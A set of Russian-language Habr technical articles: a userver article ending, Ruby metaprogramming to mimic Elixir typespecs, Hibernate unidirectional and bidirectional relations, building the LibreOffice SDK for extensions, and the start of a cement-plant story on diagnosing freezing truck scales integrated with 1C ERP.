Во всех движках есть thread pool, очередь готовых к выполнению задач. Очередей может быть несколько, к примеру, у нас в userver есть отдельный thread pool для общения с операционной системой даже для неблокирующих вызовов, чтобы поскорее собирать события из ОС.
Надеюсь, материал оказался для вас полезным и интересным, стало понятнее, как всё устроено под капотом современных языков и фреймворков. Пожалуйста, задавайте вопросы и делитесь мыслями в комментариях — с радостью отвечу.
P. S. Кстати, уже в этом году мы перейдём на открытую разработку и **опубликуем userver под лицензией Apache 2.0 на GitHub**, чтобы им мог воспользоваться любой желающий. Надеемся, что вам понравится наша работа!
P. P. S. Эта статья — авторская переработка доклада с C++ Zero Cost Conf.
P. P. P. S. теперь фреймворк userver доступен в опенсорсе [habr.com/ru/company/yandex/blog/674902](https://habr.com/ru/company/yandex/blog/674902/)
**Смотреть**
Приходите к нам летом на следующую конференцию послушать про практичное применение C++. А ещё у нас есть много других интересных докладов, [ближайшие](https://www.highload.ru/foundation/2022/abstracts/8196) — на HighLoad++. | https://habr.com/ru/post/647853/ | null | ru | null |
# Спецификации сигнатур методов в Ruby с синтаксисом как в Elixir
### Спецификации сигнатур функций (Typespecs)
*Эликсир* позаимствовал из *Эрланга* многое. Например, оба — языки с динамической
типизацией (что прекрасно, что бы вам там категоричные строгие типы в касках
не говорили). При этом, в обоих языках присутствуют расширенные возможности для
проверки типов, когда это надо.
Вот [введение в typespecs](https://elixir-lang.org/getting-started/typespecs-and-behaviours.html), а вот здесь можно ознакомиться с ними [подробнее](https://hexdocs.pm/elixir/master/typespecs.html#content).
Если вкратце, мы можем определить спецификацию сигнатуры функции, и если вызов не соответствует объявленным ожиданиям, статический анализатор кода, известный как [dialyzer](http://erlang.org/doc/man/dialyzer.html), заругается. Формат этих спецификаций выглядит довольно изящно:
```
@spec concat(binary(), any()) :: {:ok, binary()} | {:error, any()}
def concat(origin, any), do: origin <> IO.inspect(any)
```
Эта фунция ожидает на входе строку и любой терм, и возвращает строку (получившуюся конкатенацией первого параметра и приведенного к строковому типу второго).
Когда мы решили поддержать явное указание типов для методов в [`Dry::Protocols`](https://github.com/am-kantox/dry-behaviour), я поэкспериментировал немного с синтаксом. Мне удалось почти полностью повторить эликсировские `typespec`:
```
include Dry::Annotation
@spec[(this), (string | any) :: (string)]
def append(this, any)
this << any.inspect
end
```
Вот эта вот инструкция `@spec` парсится и исполняется стандартным парсером ruby. Хочу рассказать, как она была реализована. Если вы думаете, что умеете в ruby, очень рекомендую не читать дальше, а попробовать добиться такого же результата — это весело.
Да, я в курсе про [contracts.ruby](https://github.com/egonSchiele/contracts.ruby), но мне совсем не хотелось тащить такого невнятного монстра в малюсенькую прикладную библиотеку, ну и я уже давно не доверяю коду из интернетов.
### Выбор синтаксиса
Ну, чтобы сделать задачу поинтереснее, я намеренно решил добиваться синтаксиса, максимально похожего на оригинальный. Я, разумеется, мог пойти по скучному монорельсовому пути и объявить многословный, занудный и раздражающий DSL, но я не такой деревянный кодер.
Итак, поглядим, что нам позволит стандартный парсер ruby. Одинокая instance-переменная будет просто проигнорирована (ну, для пуристов: значение `nil` будет возвращено на стадии парсинга и мгновенно позабыто), поэтому у нас остается примерно три варианта: присвоить ей значение типа, или вызвать напрямую. Мне лично больше глянулся вариант с вызовом `@spec[...]` (который просто делегирует `@spec.call` под капотом).
```
- @spec = ...
- @spec.(...)
+ @spec[...]
```
Теперь параметры. Простейший способ скормить парсеру кучу всего, чего угодно — создать инстанс какого-нибудь всеядного класса-аккумулятора и возвращать `self` из каждого вызова `method_missing`. Чтобы по максимуму избежать наложений имен, я унаследуюсь от [`BasicObject`](https://ruby-doc.org/core/BasicObject.html), а не от стандартного отца-родителя `Object`:
```
class AnnotationImpl < BasicObject
def initialize
@types = {args: [], result: []}
end
def ___μ(name, *args, &λ)
@types[:args] << [args.empty? ? name : [name, args, λ]]
self
end
end
module Annotation
def self.included(base)
base.instance_variable_set(:@annotations, AnnotationImpl.new)
base.instance_variable_set(:@spec, ->(*args) { puts args.inspect })
base.instance_eval do
def method_missing(name, *args, &λ)
@annotations.__send__(:___μ, name, *args, &λ)
end
end
end
end
```
Я такие дикие имена даю методам этого класса не случайно: не хотелось бы, чтобы наследник случайно его переписал. Да, этот подход довольно опасен в принципе, потому что мы сейчас перепишем `method_missing` в модуле `Annotation`, который потом будет включать везде, где нам будут нужны аннотации.
Ну, это же просто демонстрация мощи ruby, так что нормально. И, кстати, для исходной задачи аннотирования методов в `Dry::Protocols`, это почти безопасно: протоколы в принципе очень изолированы и определяют всего несколько стоящих особняком методов: такой дизайн.
Ну, поехали. У нас уже есть все, чтобы поддержать синтак аннотаций вида `@spec[foo, bar, baz]`. Пора включить `Annotation` в какой-нибудь класс и посмотреть, что получится.
```
class C
include Annotation
@spec[foo, bar, baz]
end
#⇒ NoMethodError: undefined method `inspect' for #
```
А, ну да, `BasicObject` же. Определим его:
```
def inspect
@types.inspect
end
```
Voilà. Оно уже как-то работает. В смысле, оно не ругается на синтаксические ошибки и не сбивает с толку парсер и интерпретатор.
### Хардкор: логическое *or* для типов
Ну, начинается интересное. Хочется не ограничиваться одним типом; надо поддержать булево *или*, чтобы можно было задавать несколько разрешенных типов! В эликсире это сделано с помощью `|`, ну и мы сделаем так же. Может показаться, что это не так-то просто, но на самом деле, нет. Классы в Ruby *позволяют* переопределение метода `#|`:
```
def |(_)
@types[:args].push(@types[:args].pop(2).reduce(:+))
self # always return self to collect the result
end
```
Что тут происходит? Достали два элемента из массива (этот и предыдущий,) склеили их,
сохраняя порядок и засунули обратно в массив аргументов:
* **`@types[:args]`** before: `[[:foo], [:bar], [:baz]]` where the `:baz` just came in
* after 2 pops: `[[:foo]]` and `[[:baz], [:bar]].rotate.reduce(&:concat)` ≡ `[[:bar, :baz]]`
* **`@types[:args]`** after: `[[:foo], [:bar, :baz]]`
Не сложно. Еще, чтобы сделать код почище и избежать путаницы с порядком вызовов методов,
мы заставим пользователей эксплицитно оборачивать аргументы в скобки `@spec[(foo), (bar | baz)]`.
### Уровень nightmare: тип результата
Ну, вот тут я ожидал почти неразрешимых проблем. Разумеется, я мог бы использовать
hashrocket, как сделали бы ленивые неамбициозные рейлисты, но я не таков!
Мне хотелось добиться элегантности синтакса эликсира, с двоеточиями:
```
- @spec[(foo), (bar, baz) => (boo)]
+ @spec[(foo), (bar, baz) :: (boo)]
```
Но как? — Да запросто. Как всем известно, ruby позволяет вызывать методы используя
не точку, а двойное двоеточие `42::to_s #⇒ "42"`, причем не только методы класса.
```
def call(*)
@types[:result] << @types[:args].pop
self # always return self to collect the result
end
```
Смотрите, как изящненько: двойное двоеточие *просто делегирует вызов методу `call`*
инстансу-ресиверу. Наша реализация просто вытащит последний аргумент из входного массива
(вся строка «выполняется» справа налево), и засунет в массив `result`.
Честно говоря, я думал, это будет сложнее.
### Полировка: прикрепление аннотаций к методам
Тут вообще ничего делать не нужно: `def`, который идет вслед за аннотацией,
возвращает инстанс метода. Который и будет автоматически передан в качестве
аргумента тому, что вернет `@spec[]`. Поэтому мы просто вернем самое себя, и
полив метод в качествн входного аргумента — прицепим к нему аннотацию. Так просто.
### Подводя итоги
Фактически, все. Реализация готова к использованию. Ну, почти. Еще несколько
косметических добавлений, чтобы разрешить несколько разных вызовов `@spec`
(наподобие того, как `desc` в определении *rake tasks* собирает все определения
для дальнейшего использования), и документация.
Хотелось бы предостеречь тех, кто побежал внедрять это прямо сейчас: не нужно
делать это ни дома, ни в школе, ни на работе. Не потому, что этот код сложен
(он прост), и не потому, что его сложно читать (его просто читать).
Просто в реальной жизни это никому не нужно, ruby хорош именно тем, что он
супер, утка, динамичен, и типизировать его — только портить. Ну и засорять
глобальное пространство имен всяким шлаком, как это любят делать рельсы —
так себе практика. Если нужно внезапно найти у себя в простом классе миллиард
ненужных, неизвестно откуда взявшихся методов — ну, у нас уже есть `ActiveSupport`.
На наш век хватит.
Код я привожу исключительно, как пример почти неограниченных возможностей ruby
выполнить любую прихоть сошедшего с ума разработчика.
---
### Appendix I :: исходник
```
module Dry
class AnnotationImpl < BasicObject
def initialize
@spec = []
@specs = []
@types = {args: [], result: []}
end
def ___λ &λ
return @spec if λ.nil?
(yield @spec).tap { @spec.clear }
end
def ___λλ
@specs
end
def ___Λ
@types
end
def to_s
@specs.reject do |type|
%i[args result].all? { |key| type[key].empty? }
end.map do |type|
"@spec[" <<
type.
values.
map { |args| args.map { |args| "(#{args.join(' | ')})" }.join(', ') }.
join(' :: ') << "]"
end.join(' || ')
end
def inspect
@specs.reject do |type|
%i[args result].all? { |key| type[key].empty? }
end.inspect
end
def call(*)
@types[:result] << @types[:args].pop
self
end
def |(_)
@types[:args].push(
2.times.map { @types[:args].pop }.rotate.reduce(&:concat)
)
self
end
def ️___μ(name, *args, &λ)
@types[:args] << [args.empty? ? name : [name, args, λ]]
self
end
end
module Annotation
def self.included(base)
annotations = AnnotationImpl.new
base.instance_variable_set(:@annotations, annotations)
base.instance_variable_set(:@spec, ->(*args) {
impl = args.first
last_spec = impl.___Λ.map { |k, v| [k, v.dup] }.to_h
# TODO WARN IF SPEC IS EMPTY
%i[args result].each do |key|
last_spec[key] << %i[any] if last_spec[key].empty?
end
base.instance_variable_get(:@annotations).___λλ << last_spec
base.instance_variable_get(:@annotations).___λ.replace([last_spec])
impl.___λλ << last_spec
impl.___μ.each { |k, v| v.clear }
})
base.instance_eval do
def method_missing(name, *args, &λ)
@annotations.__send__(:️___μ, name, *args, &λ)
end
end
end
end
end
```
---
Вопросы, замечания, указания на ошибки? — С удовольствием отвечу и поспорю. | https://habr.com/ru/post/477992/ | null | ru | null |
# Односторонние и двусторонние отношения в Hibernate
Всем нам хорошо известен ответ на вопрос, какими могут быть отношения между сущностями в *Hibernate* и *JPA*. Вариантов всего четыре:
* OneToOne - один к одному
* OneToMany - один ко многим
* ManyToOne - многие к одному
* ManyToMany - многие ко многим
Для каждого из отношений есть своя аннотация и, казалось бы, на этом можно закончить разговор, но все не так просто. Да и вообще, может ли быть что-то просто в *Hibernate* ;) Каждое из выше перечисленных отношений может быть односторонним (unidirectional) или двусторонним (bidirectional), и если не принимать это во внимание, то можно столкнуться с массой проблем и странностей.
Для примера возьмем две простейшие сущности: пользователь и контакт. Очевидно, что каждый контакт связан с пользователем отношением многие к одному, а пользователь с контактами отношением один ко многим.
### Односторонние отношения
Односторонним называется отношение, владельцем которого является только одна из двух сторон. Отсюда и название. Следует заметить, что при этом вторая сторона об этом отношении ничего не знает. *Hibernate* будет считать владельцем отношения ту сущность, в которой будет поставлена аннотация отношения.
Давайте попробуем сделать владельцем отношения сторону контакта. При этом сущности будут выглядеть следующим образом.
```
@Entity
@Table(name = "contacts")
public class Contact {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
@Column
private String type;
@Column
private String data;
@ManyToOne
private User user;
// Конструктор по умолчанию, геттеры, сеттеры и т.д.
}
@Entity
@Table(name = "users")
public class User {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
@Column
private String username;
// Конструктор по умолчанию, гетеры, сеттеры и т.д.
}
```
Если запустить этот код, то *Hibernate* создаст следующую структуру таблиц, которая выглядит для нас вполне привычно. Отношение между таблицами создается при помощи ссылочного поля *user\_id* в таблице *contacts*.
```
create table contacts (
id bigint not null auto_increment,
data varchar(255),
type varchar(255),
user_id bigint,
primary key (id)
) engine=InnoDB;
create table users (
id bigint not null auto_increment,
username varchar(128) not null,
primary key (id)
) engine=InnoDB
```
Но выбор сущности *Contact* в качестве стороны владельца отношений в данном случае не очень удачен. Очевидно, что нам чаще нужна информация обо всех контактах пользователя чем о том, какому пользователю принадлежит контакт. Попробуем сделать владельцем контакта сущность пользователя. Для этого убираем поле user из класса *Contact* и добавляем поле со списком контактов в класс *User*. Получаем следующий код.
```
@Entity
@Table(name = "contacts")
public class Contact {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
@Column
private String type;
@Column
private String data;
// Конструктор по умолчанию, геттеры, сеттеры и т.д.
}
@Entity
@Table(name = "users")
public class User {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
@Column
private String username;
@OneToMany
private List contacts;
// Конструктор по умолчанию, гетеры, сеттеры и т.д.
}
```
Теперь владельцем отношения является сущность пользователя, что более логично, но если запустить данный код и посмотреть на созданную *Hibernate* структуру таблиц, то мы столкнёмся с одной хорошо известной почти каждому кто использовал эту библиотеку проблемой.
```
create table contacts (
id bigint not null auto_increment,
data varchar(255),
type varchar(255),
primary key (id)
) engine=InnoDB;
create table users (
id bigint not null auto_increment,
username varchar(128) not null,
primary key (id)
) engine=InnoDB;
create table users_contacts (
User_id bigint not null,
contacts_id bigint not null
) engine=InnoDB;
```
Чтобы связать сущности *Hibernate* создал дополнительную таблицу связи (*join table*) с именем *users\_contacts*, хотя сущности вполне можно было бы связать через ссылочное поле в таблице *contacts*, как в предыдущем случае. Честно говоря, я не совсем понимаю, почему *Hibernate* поступает именно так. Буду рад, если кто-то поможет с этим разобраться в комментариях к статье.
Проблему можно легко решить добавив аннотацию *JoinColumn* к полю *contacts*.
```
@OneToMany
@JoinColumn(name = "user_id")
private List contacts;
```
При таких настройках связь будет проводиться при помощи колонки *user\_id* в таблице *contacts*, а таблица связи создаваться не будет.
### Двусторонние отношения
У двусторонних отношений помимо стороны - владельца (*owning side*) имеется ещё и противоположная сторона (*inverse side*). Т.е. обе стороны отношения обладают информацией о связи. Логично предположить, что из одностороннего отношения можно сделать двустороннее просто добавив поле и аннотацию в класс сущности противоположной стороны, но не все так просто. В чем именно тут проблема очень хорошо видно на примере отношения многие ко многим. Давайте создадим пример такого отношения между сущностями пользователя и роли этого пользователя.
```
@Entity
@Table(name = "users")
public class User {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
@Column
private String username;
@ManyToMany
private List roles;
// Конструктор по умолчанию, гетеры, сеттеры и т.д.
}
@Entity
@Table(name = "roles")
public class Role {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
@Column
private String name;
@ManyToMany
private List users;
// Конструктор по умолчанию, гетеры, сеттеры и т.д.
}
```
Запускаем код и смотрим на структуру таблиц. Помимо таблиц для пользователей и ролей *Hibernate* создаст две таблицы связи, хотя нам хватило бы и одной.
```
create table roles_users (
Role_id bigint not null,
users_id bigint not null
) engine=InnoDB;
create table users_roles (
User_id bigint not null,
roles_id bigint not null
) engine=InnoDB;
```
Дело в том, что вместо одного двустороннего отношения мы с вами сейчас создали два односторонних. Тоже самое произойдет и для отношения один ко многим. Чтобы *Hibernate* понял, что мы хотим создать именно двустороннее отношение нам нужно указать, какая из сторон является владельцем отношений, а какая является обратной стороной. Это делается при помощи атрибута *mappedBy*. Важно отметить, что указывается этот атрибут в аннотации, которая находится на противоположной стороне отношения.
Для отношения многие ко многим любая из сторон может быть владельцем. В случае с ролями и пользователями выберем сущность пользователя в качестве владельца. Для этого изменим описание поля users в классе *Role* следующим образом.
```
// значение атрибута mappedBy - имя поля связи в классе сущности-владельца отношений
@ManyToMany(mappedBy = "roles")
private List users;
```
Теперь *Hibernate* создаст только одну таблицу связи *users\_roles*.
И напоследок давайте сделаем двусторонним отношение между пользователями и контактами. Следует отметить, что в отношении один ко многим стороной-владельцем может быть только сторона многих (*many*), поэтому атрибут *mappedBy* есть только в аннотации `@OneToMany` . В нашем случае владельцем отношения будет сторона контакта (класс *Contact*).
```
@Entity
@Table(name = "contacts")
public class Contact {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
@Column
private String type;
@Column
private String data;
@ManyToOne
private User user;
// Конструктор по умолчанию, геттеры, сеттеры и т.д.
}
@Entity
@Table(name = "users")
public class User {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
@Column
private String username;
@OneToMany(mappedBy = "user")
private List contacts;
// Конструктор по умолчанию, гетеры, сеттеры и т.д.
}
```
Для такого кода *Hibernate* создаст привычную нам структуру из двух таблиц со ссылкой на пользователя в таблице контактов.
На этом все на этот раз! Благодарю, что дочитали до конца и надеюсь, что статья была полезной! Разумеется, очень жду от вас обратную связь в виде голосов и комментариев!
Возможно, будет продолжение! | https://habr.com/ru/post/542328/ | null | ru | null |
# Установка и настройка SDK для сборки LibreOffice extension
Введение
--------
В процессе разработки нашего продукта DSS потребовалось создать расширение для LibreOffice на C++. Выбор языка был обусловлен наличием уже существующих проектов на C++, а разводить «зоопарк» в проектах не хотелось.
Начали изучать [материалы](https://wiki.documentfoundation.org/Development/Extension_Development) по этому вопросу, статьи, в том числе и на данном [ресурсе](https://habr.com/ru/sandbox/26575/). Казалось бы, данных довольно много, однако на самом деле информация была либо очень скудной, либо она была уже не актуальна из-за устаревших версий LO.
Пришлось изучать вопрос своими силами.

Сборка SDK
----------
### Для сборки под Windows понадобятся
* LibreOffice 6.2.4/6.2.5 +LibreOffice SDK 6.2.4/6.2.5 ( [LibreOffice](https://downloadarchive.documentfoundation.org/libreoffice/old/6.2.4.2/win/x86_64/LibreOffice_6.2.4.2_Win_x64.msi) & [SDK](https://downloadarchive.documentfoundation.org/libreoffice/old/6.2.4.2/win/x86_64/LibreOffice_6.2.4.2_Win_x64_sdk.msi)) или версии выше.
* GNU Zip Make CoreUtils Sed( [GNU](http://gnuwin32.sourceforge.net/packages.html) )
* jdk ([JDK](https://www.oracle.com/java/technologies/javase-downloads.html))
* Microsoft VS с установленным компилятором под C++ + MSTools и Microsoft.NET
#### Основные шаги
Устанавливаем LibreOffice и LibreOffice SDK, желательно в директорию «Без пробелов».
Пример C:\App\Libreoffice6.2.4.2x64 и C:\App\Libreoffice6.2.4.2x64\sdk соответственно.
Открываем консоль, переходим в директорию содержащую наше скаченное SDK:
cd C:\App\Libreoffice6.2.4.2x64\sdk
Запускаем setsdkenv\_windows.bat
Данный скрипт, при первом запуске генерирует батник под Вашего пользователя в системе, в котором предлагает прописать пути до:
1. LibreOffice;
2. LibreOffice SDK;
3. GNU утилит необходимых для сборки пакетов, компиляторов С ++,C# и VB.NET, и директории Java SDK.
Указываем соответствующие папки.
**Важно**! Необходимо указывать все пути до версий соответствующих разрядностей. “Automatic deployment of UNO components (YES/NO)“ будет сразу после сборки инсталлировать пакет, я выбирал NO. Также необходимо пройти по пути до батника, например C:\Users\yurev.admin\AppData\Roaming\libreoffice6.2\_sdk и ручками скорректировать путь до VCVARS32, я делал это через новую переменную.
```
set OO_SDK_CPP_HOME=C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\VC\Tools\MSVC\14.20.27508\bin\HostX64\x64
set OO_SDK_VCVARS_HOME=C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\VC\Auxiliary\Build
if defined OO_SDK_VCVARS_HOME call "%OO_SDK_VCVARS_HOME%\VCVARS64.bat"
```
Выбирать путь нужно для своей разрядности.
После удачного выставления переменных окружений мы получим следующее сообщение:
Никаких замечаний быть не должно — это отразится потом на сборке. Командная строка переходит в режим Shell prepared for SDK.
Также перейдём в директорию с GNU пакетами(C:\Program Files (x86)\GnuWin32\bin) и переименуем линкер link.exe, чтобы в дальнейшем он не путался с линкером Microsoft, если потребуется мы всегда сможем вызвать его по новому имени.
Компиляция SDK
--------------
Следующий этап — компиляция header’ов или (для Java) классов. Сам по себе, SDK представляет собой набор компонентов с расширением .idl, которые собраны в блоки .udl, которые, в свою очередь, собраны в реестр с расширением .rdb.
В таком виде, естественно, пользоваться им невозможно, целью же такого подхода является возможность писать свои компоненты, которые потом добавляются к общему дереву.
Возьмём проект из примера LibreOffice.
Переходим в директорию C:\App\Libreoffice6.2.4.2x64\sdk\examples\cpp\complextoolbarcontrols и выполняем make.
Если данные на первом шаге введены верно и переменные окружения корректно выставлены, то мы увидим
```
C:\App\Libreoffice6.2.4.2x64\sdk\examples\cpp\complextoolbarcontrols>make
mkdir c:\libreoffice6.2_sdk\WINexample.out\slo\complextoolbarcontrols
Подпапка или файл c:\libreoffice6.2_sdk\WINexample.out\slo\complextoolbarcontrols уже существует.
make: [c:/libreoffice6.2_sdk/WINexample.out/slo/complextoolbarcontrols/MyProtocolHandler.obj] Ошибка 1 (игнорирована)
cl -c -MD -Zm500 -Zc:wchar_t- -wd4251 -wd4275 -wd4290 -wd4675 -wd4786 -wd4800 -GR -EHa -I. -Ic:/libreoffice6.2_sdk/WINexample.out/inc-Ic:/libreoffice6.2_sdk/WINexample.out/inc/examples -I../../../include -Ic:/libreoffice6.2_sdk/WINexample.out/inc/complextoolbarcontrols -DWIN32 -DWNT -D_DLL -DCPPU_ENV=mscx -Foc:\libreoffice6.2_sdk\WINexample.out\slo\complextoolbarcontrols\MyProtocolHandler.obj MyProtocolHandler.cxx
Оптимизирующий компилятор Microsoft (R) C/C++ версии 19.21.27702.2 для x64
(C) Корпорация Майкрософт (Microsoft Corporation). Все права защищены.
```
и пойдёт сборка, в результате сборки получим:
* скаченные либы в директории C:\libreoffice6.2\_sdk\WINexample.out\inc,
* файл manifest.xml в C:\libreoffice6.2\_sdk\WINexample.out\misc\complextoolbarcontrols\complextoolbarcontrols\META-INF,
* complextoolbarcontrols.uno.dll в C:\libreoffice6.2\_sdk\WINexample.out\misc\complextoolbarcontrols\Windows,
* файл компонентов, связей и description.xml в C:\libreoffice6.2\_sdk\WINexample.out\misc\complextoolbarcontrols,
* объектники в C:\libreoffice6.2\_sdk\WINexample.out\slo\complextoolbarcontrols
* и наконец само расширение complextoolbarcontrols.oxt в C:\libreoffice6.2\_sdk\WINexample.out\bin.
По сути за нас всё делает Makefile в который мы правильно занесли переменные окружения.
Cppmaker на основе файлов-реестра offapi.rdb и types.rdb выкачивает зависимости необходимые для сборки cxx файлов.
Компилятор собирает эти файлы в объектники, линкер навешивая на них либы из директории LibreOffice собирает выходной dll, далее генерируются файлы manifest.xml description.xml .components и уже всё это вместе пакуется при помощи zip в архив .oxt.
От версии с cigwin ([wiki](https://wiki.documentfoundation.org/Development/BuildingOnWindows)) пришлось отказаться ввиду невозможности сборки из-за зависавшей консоли.
### Для сборки под Linux понадобятся:
```
ibcurl4-openssl-dev zip git build-essential wget curl gstreamer1.0-libav libkrb5-dev nasm graphviz ccache libpython3-dev libreoffice-dev*
```
Данные пакеты занимают не много места, поэтому мы используем Docker образ для сборки расширения.
Процесс подготовки почти аналогичен Window'ому. Вместо setsdkenv\_windows.bat запускаем setsdkenv\_unix из /usr/lib/libreoffice/sdk.
После этого по аналогии с Windows перейдём в /usr/lib/libreoffice/sdk/examples/cpp/complextoolbarcontrols и выполняем make.
В результате по окончании сборки получим готовое расширение, лежащее в директории, указанное при настройке через setsdkenv\_unix.
#### Ссылки которые нам помогли
* [niocs.github.io/LOBook/extensions/part5.html](https://niocs.github.io/LOBook/extensions/part5.html) — неплохой учебник по созданию расширений;
* [forum.openoffice.org/en/forum/viewtopic.php?f=44&t=71155](https://forum.openoffice.org/en/forum/viewtopic.php?f=44&t=71155) — форум с толковыми советами; | https://habr.com/ru/post/499324/ | null | ru | null |
# Цифровая трансформация цементного завода (ч. 6): траблшутинг на предприятии
[Часть 1: CRM для ERP](https://habr.com/ru/post/537826/)
[Часть 2: Роботизация бизнес-процессов](https://habr.com/ru/post/538454/)
[Часть 3: Волшебные интерфейсы и оживление железа](https://habr.com/ru/post/539240/)
[Часть 4: Автоматические личные кабинеты и чат-боты](https://habr.com/ru/post/553174/)
[Часть 5: Автоматизация на производстве](https://habr.com/ru/post/568692/)
***Часть 6: Траблшутинг на предприятии (в этой публикации)***
[Часть 7: Цифровой помощник оператора](https://habr.com/ru/post/596701/)
Что такое "траблшубинг" (определение из Википедии)**Траблшутинг** ([англ.](https://ru.wikipedia.org/wiki/%D0%90%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9_%D1%8F%D0%B7%D1%8B%D0%BA) *troubleshooting* — устранение неполадок, работа над проблемой) — форма решения проблем, часто применяемая к ремонту неработающих устройств или процессов. Представляет собой систематический, опосредованный определённой логикой поиск источника проблемы с целью её решения.
Какие у вас возникают ассоциации, когда слышите фразу "при зависании весов сотрудник КИПиА идет на участок автоотгрузки и перезагружает весовой терминал"?
Старая проблема с "зависанием" весовых терминалов Mettler Toledo на участке автоотгрузки цемента
------------------------------------------------------------------------------------------------
Участок отгрузки навального цемента на заводе представляет собой 2 силоса, под каждым из которых установлены статические автомобильные весы Mettler Toledo для взвешивания цементовозов - до начала и после окончения отгрузки. [В третьей части](https://habr.com/ru/post/539240/) я уже рассказывал об этом.
")Участок автоотгрузки начального цемента на заводе (двое статических весов под двумя силосами)Периодически я слышал, что на заводе иногда "зависают" автомобильные весы, из-за чего приостанавливается отгрузка. И возобновляется после того, как на место приходит сотрудник КИПиА и "перезагружает" весы.
Слышал я об этом потому что, как правило, звонки или письма от автодиспетчеров сначала поступали в мое подразделение к консультанту 1С. Тот диагностировал проблему, понимал, что "зависание" весов не связано с ERP-системой и передавал задачу в смежное подразделение - **отдел автоматизации производства**, сотрудники которого находятся непосредственно на заводе. Начальник отдела автоматизации производства считал, что весы "зависают" из-за некорректной интеграции с ERP-системой.
Но многократные проверки контура программной интеграции весов с ERP-системой показывали, что в 1С проблем не возникает и "зависание" происходит на стороне весовых терминалов.
Надоедливые письма и диагностика одного дня
-------------------------------------------
Недавно я получил очередное письмо от начальника отдела автоматизации производства, что из-за ERP ночью "зависли" весы, отгрузка была приостановлена на полчаса, мы не устраняем проблему на стороне 1С, а сотрудникам КИПиА приходится ходить на участок автоотгрузки и "перезагружать" весы. В письме он сослался на то, что "зависания" начались с 2020 года, когда нами была выполнена интеграция весов с ERP.
Мне было лень переписываться и я решил **досконально разобраться в проблеме**:
* От консультанта 1С я узнал, что в момент "зависания" весов у насыпщика на экране выводится сообщение "Нет связи с сервером".
* От программиста 1С я узнал, ч то в момент "зависания" в базе данных MSSQL весов (подключена к ERP, как внешний источник данных) появляется запись с отрицательным значением взвешивания порожней машины. А после "перезагрузки" весов создается новая запись с корректным весов и отгрузка продолжается в обычном режиме.
При "зависании" весов Toledo в базе данных MSSQL, подключенной к ERP, появляется запись с отрицательным значением* Чтобы исключить возможные ошибки в данных на стороне 1C ERP, я проверил записи в базе данных MSSQL - при "зависании" весов появляется запись с отрицательным значением, а после "перезагрузки" создается новая запись с корректным весом.
Запись с отрицательным значением взвешивания также появляется в базе данных MSSQL весов* Чтобы убедиться, что запись с отрицательным значением веса при "зависании" весов это не случайность, я проверил наличие подобных занисей в базе данных MSSQL, оказалось, что они были и раньше. Вероятно, в это время также "зависали" весы.
Некорректные записи в базе данных MSSQL появлялись и раньше, вероятно, что в это время весы "зависали"* Дальнейший анализ восстановленной из архива базы данных MSSQL показал, что проблема возникает в самого начала эксплуатации весов - с 2015 года.
Некорретные записи в базе данных MSSQL были с самого начала эксплуатации весов Mettler Toledo* От программиста 1С я получил описание логики интеграции весов с ERP и фрагмент кода (каждые 5 секунд он получает текущее значение веса и отображает в его интерфейсе 1C на рабочем месте автодиспетчера). Маловероятно, что это может быть причиной "зависания" весов. Учитывая, что процедура выполняется каждые 5 секунд, а весы "зависают" всего пару раз в месяц.
Фрагмент кода 1С для получения текущего веса
```
&НаКлиенте
Процедура ЗаполнитьВесВесов()
попытка
document = элементы.адресвесы1.Документ;
п = document.getElementsByTagName("frameset")[0].getElementsByTagName("frame")[0].contentWindow.document.getElementById("cu1") ;
Вес =Число(Стрзаменить(п.innerHTML, " kg", ""));
ТекущийВесБрутто1 =Вес;
Исключение
КонецПопытки;
Попытка
document = элементы.адресвесы2.Документ;
п = document.getElementsByTagName("frameset")[0].getElementsByTagName("frame")[0].contentWindow.document.getElementById("cu1") ;
Вес =Число(Стрзаменить(п.innerHTML, " kg", ""));
ТекущийВесБрутто2 =Вес;
Исключение
КонецПопытки;
КонецПроцедуры
```
Процедура вызывается 1 раз в 5 секунд и выполняется команда на javascript для получения значения текущего веса, которое отображается в рабочем месте автодиспетчера в ERP.
До интеграции весов Mettler Toledo с 1C, текущее значение веса выводилось на монитор автодиспетчеру через открытую страницу браузера.
* От системного администратора я узнал, что в помещении насыпщика нет компьютера, а значит, есть какой-то неопознанный экран куда выводится сообщение "Нет связи с сервером".
В телефоне я нашел фотографию экрана монитора автодиспетчера, когда данные с весов выводились через веб-интерфейс на странице в браузера. Эта фотография была сделана во время обследования процесса работы автодиспетчера, еще до начала интеграции весов с ERP.
По фотографии видно, что веб-интерфейс правых весов ничего не показывает, это значит, что проблема с весами существовала еще до начала интеграции с ERPПосле диагностики я написал письмо начальнику отдела автоматизации производства о результатах (отсутствие проблем на стороне 1С или интеграции весов с ERP) и попросил проверить кабели, датчики и подключения. На что в ответном письме получил **смайлик**, который означал, что я написал глупости.
И краткий комментарий, что "Mettler Toledo это промышленные весы, очень надежные, а проблему надо искать на стороне 1С".
Неопознанный экран у насыпщика, отсутствие проблем на стороне 1С и поход в гемба
--------------------------------------------------------------------------------
Неопознанный экран в помещении у насыпщика с надписью "Нет связи с сервером" не давал мне покоя, и я попросил системного администратора **сходить на участок автоотгрузки и сфотографировать**, как же выглядит помещение насыпщика и какие там установленные экраны.
Удивительные фотографии из гембаЭто может показаться банальным, но факт остается фактом. Вот такую картину я увидел, когда системный администратор прислал мне фотографии в вайбер из помещения насыпщика.
